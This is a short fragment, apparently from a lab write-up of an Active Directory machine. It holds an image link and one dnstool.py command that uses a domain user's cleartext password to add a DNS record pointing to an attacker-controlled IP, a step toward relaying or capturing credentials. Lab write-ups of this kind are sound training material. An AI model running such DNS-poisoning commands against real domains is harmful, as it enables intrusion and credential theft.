 1 | python3 dnstool.py ldap://10.10.214.245 -u 'intercept.vl\kathryn.spencer' -p 'Chocolate1' -r pentest.intercept.vl -d 10.8.6.80 -a add -dns-ip 10.10.214.245 |